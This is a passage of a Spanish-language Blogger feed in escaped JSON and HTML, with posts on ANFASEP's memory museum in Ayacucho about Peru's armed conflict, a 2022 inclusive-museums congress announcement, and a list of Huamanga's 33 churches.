src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfsZf7OHPStBtulOZGFsRnrWnM0RjJ_jyZ1FAZQ4HiDJo7wfbM8wqNwol5-cVUCtScCUqw5vfPt3R2VZMXX4-PvgpYBzkMc_IhqHhJECCffA8o7slVRpXNDItsIZfMJvtP6ADGbduSNw9Gwjf8ZVT-SrkTDKf1xxWbOE7oDNgav26p02wRmT5M49fy=w302-h640\" width=\"302\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3Aok33AwAOcHvp12PtZRhCmyphCgMBnBPInUa2H8ww1_nWo0gTPtkPHtwGg3S-UkUd8PmbRKAGU6quXbdK8QdmeyJbAgb23oPIutj-V6i7C9jBpsl7WMubQ7A3BQI_BSNyR5FX_G7BuHfgRMKQrBKO60svsqLQWkXgTlBSA2m9wfFEV2mq0y7lgUb=s1280\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"561\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3Aok33AwAOcHvp12PtZRhCmyphCgMBnBPInUa2H8ww1_nWo0gTPtkPHtwGg3S-UkUd8PmbRKAGU6quXbdK8QdmeyJbAgb23oPIutj-V6i7C9jBpsl7WMubQ7A3BQI_BSNyR5FX_G7BuHfgRMKQrBKO60svsqLQWkXgTlBSA2m9wfFEV2mq0y7lgUb=w280-h640\" width=\"280\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003EFotos: JWONG\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003EPara mayor información revise la web de ANFASEP para describir el porque de este museo y porque transmite mucho sentimiento...\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #404040; font-family: sans-serif, Arial; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDesde su creación, el Museo de la Memoria de ANFASEP “Para que no se repita” ha revelado a miles de personas las causas y consecuencias del conflicto armado interno de los años 1980-2000, la lucha por la búsqueda de los desaparecidos y la dignificación de las víctimas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #404040; font-family: sans-serif, Arial; margin: 0px 0px 30px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEl Museo de la Memoria “Para que no se repita” fue construido entre los años 2004 al 2005 a iniciativa de ANFASEP. Es el primer museo de víctimas\u0026nbsp; en el Perú que exhibe las causas, los acontecimientos y las secuelas del conflicto armado interno, recordando y dignificando a las víctimas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELa construcción se realizó con el apoyo de instituciones de la Cooperación Alemana, tales como el ZFD y la GIZ (anteriormente DED\/GTZ) y la Embajada de Alemania, al igual que instituciones nacionales, entre ellas la Consejería en Proyectos, la Coordinadora Nacional de Derechos Humanos y el Ministerio de la Mujer y Desarrollo Social.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEl Museo de la Memoria es administrado por la Junta Directiva de ANFASEP; no cuenta con ningún apoyo económico por parte del Estado Peruano.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4 style=\"background-color: white; border: 0px; color: #404040; font-family: sans-serif, Arial; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EUN LUGAR PARA RECORDAR EL DOLOR Y EL CORAJE\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"background-color: white; border: 0px; color: #404040; font-family: sans-serif, Arial; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELos espacios del Museo de la Memoria están diseñados, tanto para conocer los acontecimientos históricos, como para percibir el dolor y la angustia de las personas afectadas y víctimas. Además, permite valorar los esfuerzos de ANFASEP en búsqueda de la verdad y justicia. Entre lágrimas, las mujeres han reunido sus recuerdos, sus últimas cartas, ropa y fotos de sus parientes y han documentado su sufrimiento y su lucha en su museo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: large;\"\u003EFuente:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: large;\"\u003Ehttps:\/\/anfasep.org.pe\/museo-de-la-memoria\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: large;\"\u003EFinalmente una foto del retablo: ANGELICA\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhL4bjHgiv0ZYumnxlChLEradrb2wgDx1BHRDb1wYAfkY2chtarCqE4jzO8zFuDwUWqwFviKksfIZKevDSgPIKZCZLDs6jl-___maqli028Ew8ObsPPrU1NaaM2L-mg6VU7GPicfGlYYNrsp6xtBX-whPrh7EXnSDgfxPnk7v8Ot85qAzP2K6z5_Sds=s6016\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"6016\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhL4bjHgiv0ZYumnxlChLEradrb2wgDx1BHRDb1wYAfkY2chtarCqE4jzO8zFuDwUWqwFviKksfIZKevDSgPIKZCZLDs6jl-___maqli028Ew8ObsPPrU1NaaM2L-mg6VU7GPicfGlYYNrsp6xtBX-whPrh7EXnSDgfxPnk7v8Ot85qAzP2K6z5_Sds=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: medium;\"\u003ERetablo: Angélica\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #404040; font-family: sans-serif, Arial; font-size: large; text-align: left;\"\u003EAutor: John Deivis Ataucusi Ataucusi\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: medium;\"\u003ETécnica: Madera quemada\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: medium;\"\u003EUbicación:\u003C\/span\u003E\u003Cspan style=\"color: #2e2e2e; font-family: arial; font-size: 14px; text-align: justify;\"\u003ECasa del Retablo : Asociación Los Artesanos Mz F lote 01 - Ayacucho\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/2876299449816465636\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/2876299449816465636?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2876299449816465636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2876299449816465636"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/01\/el-museo-de-la-memoria-para-que-no-se.html","title":"El Museo de la Memoria «Para que no se repita»"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIRavXFuJk9ksWyla7NkVw8cHx2YHaA6kIssyagKfym4obLiKJFpUK5vESd3lzUWPpqaucFw9Q-z-tpw1Y6F0kwyP6LH6WH_fDnWnbYG3c06CNXsxTE-dqwDX1BprMmufXY58tmc9KVNPvxE6Ke7yh6mwk7KGeChxnzsSZ8AC57W-A6UJUmg9FY7Qj=s72-w640-h304-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4925149896696432709"},"published":{"$t":"2022-01-06T10:54:00.001-08:00"},"updated":{"$t":"2022-01-06T10:54:03.845-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Museos"}],"title":{"type":"text","$t":"Congreso: Repensar los Museos"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjG7YZWbhjsblJUIP-K9wbY4CwaMsNdosEP98J6hLFdnpkhjkRNE5vapwvW56hFRZ4_gS2cpe07dbPXpliu_PY5zbKf-vBdtg8qlvUAQ9WDl4a1cHvd7zd2wESyu1N44M7UO6XjqZE7gNVnxwYgYGPc8mKr68CMZ9lmqOrqvOL19FLfG1uHKRqDhfqS=s1200\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"1200\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjG7YZWbhjsblJUIP-K9wbY4CwaMsNdosEP98J6hLFdnpkhjkRNE5vapwvW56hFRZ4_gS2cpe07dbPXpliu_PY5zbKf-vBdtg8qlvUAQ9WDl4a1cHvd7zd2wESyu1N44M7UO6XjqZE7gNVnxwYgYGPc8mKr68CMZ9lmqOrqvOL19FLfG1uHKRqDhfqS=w640-h213\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb style=\"font-size: xx-large;\"\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ECongreso 2022\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: xx-large;\"\u003EXV Congreso Internacional de Museos Inclusivos\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E22- 24 de abril\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ETema: Repensar los Museos\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EMayor información:\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003Ehttps:\/\/museosinclusivos.com\/congreso-2022\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4925149896696432709\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4925149896696432709?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4925149896696432709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4925149896696432709"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/01\/congreso-repensar-los-museos.html","title":"Congreso: Repensar los Museos"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjG7YZWbhjsblJUIP-K9wbY4CwaMsNdosEP98J6hLFdnpkhjkRNE5vapwvW56hFRZ4_gS2cpe07dbPXpliu_PY5zbKf-vBdtg8qlvUAQ9WDl4a1cHvd7zd2wESyu1N44M7UO6XjqZE7gNVnxwYgYGPc8mKr68CMZ9lmqOrqvOL19FLfG1uHKRqDhfqS=s72-w640-h213-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-8760036435746484287"},"published":{"$t":"2022-01-05T12:56:00.005-08:00"},"updated":{"$t":"2022-01-05T12:58:53.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ayacucho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Iglesias"}],"title":{"type":"text","$t":"Ayacucho y las 33 iglesias de la ciudad de Huamanga"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNUrhemPjB6i5QwRo8gDn82_0yxiA528fUgxD_EQX0lNzah_3wBZSZuIyjeAOheBRrELyS8EKp_EbNWWkFFibp8J7rmwGGJTvT77zl--4bzTDgDTgmp5q-cBanbgLBLu4hsGbZ9JhFJKPP-tOW0ZA0zV6LZgz8LD7DoeIFREc8O_yX3oiEwrUR2JxV=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNUrhemPjB6i5QwRo8gDn82_0yxiA528fUgxD_EQX0lNzah_3wBZSZuIyjeAOheBRrELyS8EKp_EbNWWkFFibp8J7rmwGGJTvT77zl--4bzTDgDTgmp5q-cBanbgLBLu4hsGbZ9JhFJKPP-tOW0ZA0zV6LZgz8LD7DoeIFREc8O_yX3oiEwrUR2JxV=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELa ciudad de Huamanga cuenta con\n33 (Treinta y tres) iglesias de estilo renacentista, barroco, mestizo y moderno.\nAyacucho es conocida como la “Ciudad de las Iglesias” y como “Ciudad Señorial”.\nEs una ciudad muy particular por concentrar una gran cantidad de iglesias, la\nmayoría de ellas se ubica en el casco de la ciudad, otras un poquito más lejos,\nun poco escondidas.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EAdemás, cuenta con\ncapillas tradicionales y modernas.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003ETe\ninvitamos a que visites las 33 iglesias. Se aconseja ir apuntando y tomando\nfotos a cada iglesia para una mejor aventura.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELas 33 iglesias de la ciudad de\nHuamanga - Ayacucho\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EBasílica Catedral (1672)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EBuena Muerte (1741)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECapilla de Belén (1684)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECapilla del Cementerio.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECapillapata.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECarmen Alto.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECompañía de Jesús (1605)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EConchopata.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EEl Calvario\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EHuancasolar\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ELa Amargura (1772)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ELa Merced (1541)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ENuestra Señora de Loreto \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ENuestra Señora del Pilar\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EPampa San Agustín\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Agustín (1637)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Cristóbal (1540)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Francisco de Asís (1552)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Francisco de Paula (1713)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Juan Bautista\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Juan de Dios (1555)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Sebastián (1670)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESanta Ana (1569)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESanta María Magdalena (1558-1588)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESanto Domingo (1548)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESeñor de Arequipa.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESeñor de las Maravillas.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESeñor de Pampa Cruz\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESeñor de Quinuapata (1855)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ETemplo de Soquiaccato (1700)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ETemplo y Monasterio de Santa Teresa (1703)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ETemplo y Monasterio Santa Clara (1568)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EVirgen del Rosario de Chiquinquirá.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAlgunas fotos...\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyEyuE75AJ31ktKDFM1dM7OThQH7C-bKV-fdyVn_SCVuv4Dhi_wqJTNnuVcS782MWmBTQjgcMyUd2WtGPQzVAYHxRKEjjKM0nYO8-61SVkoiw8CN00cD8Ot5B9yOy6fPqqW_oMas2xc3hpflY4020JcFrLKrlzzxvufynEuaRvcpawy28YOGr6MZSe=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"480\" 